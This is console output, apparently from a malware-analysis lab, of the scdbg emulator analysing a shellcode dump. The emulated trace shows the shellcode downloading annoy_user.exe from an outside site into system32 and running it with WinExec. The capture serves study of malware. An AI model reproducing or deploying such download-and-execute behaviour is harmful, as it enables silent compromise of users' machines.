 PS C:\Users\hi\Desktop\scdbg> .\scdbg.exe -f .\19-01dumptest -findsc
Loaded 334 bytes from file .\19-01dumptest
Testing 820 offsets  |  Percent Complete: 98%  |  Completed in 625 ms
0) offset=0x23         steps=MAX    final_eip=7c801d7b   LoadLibraryA
1) offset=0x25         steps=MAX    final_eip=7c801d7b   LoadLibraryA
2) offset=0x2b         steps=MAX    final_eip=7c801d7b   LoadLibraryA
3) offset=0xbe         steps=MAX    final_eip=7c801d7b   LoadLibraryA
4) offset=0x163        steps=MAX    final_eip=7c801d7b   LoadLibraryA
5) offset= 0x3          steps=40790      final_eip= 401015
6) offset= 0x5          steps=40789      final_eip= 401015
7) offset= 0x0          steps=3982       final_eip= 400fea
8) offset= 0x1cb        steps=361        final_eip= 401335
9) offset= 0x186        steps=332        final_eip= 401335
Select index to execute:: (int/reg) 0
0
Loaded 334 bytes from file .\19-01dumptest
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 23
401023  89E5                            mov ebp,esp
401025  81EC40000000                    sub esp,0x40
40102b  E933010000                      jmp 0x401163  vv
401030  56                              push esi
401112  LoadLibraryA(URLMON)            push edi
40112c  GetSystemDirectoryA( c:\windows\system32\ )
40114b  URLDownloadToFileA(http://www.practicalmalwareanalysis.com/shellcode/annoy_user.exe, c:\WINDOWS\system32\1.exe)
401157  WinExec(c:\WINDOWS\system32\1.exe)
40115a  GetCurrentProcess() = 1
Stepcount 233003eProcess(1) = 1